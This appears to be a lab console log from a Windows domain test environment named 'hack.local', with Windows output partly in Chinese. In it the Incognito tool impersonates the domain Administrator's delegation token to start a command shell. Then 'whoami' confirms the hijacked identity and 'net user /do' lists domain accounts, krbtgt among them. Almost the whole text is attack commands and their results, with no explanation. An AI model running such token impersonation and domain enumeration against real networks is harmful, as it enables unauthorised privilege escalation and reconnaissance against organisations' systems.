 C:\Users\Administrator\Desktop>incognito.exe execute -c "HACK\Administrator" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
hack\administrator
C:\Users\Administrator\Desktop>net user /do
net user /do
这项请求将在域 hack.local 的域控制器处理。
\\windows_server_2016_dc.hack.local 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount exch01
Guest iis_user krbtgt
test1
命令成功完成。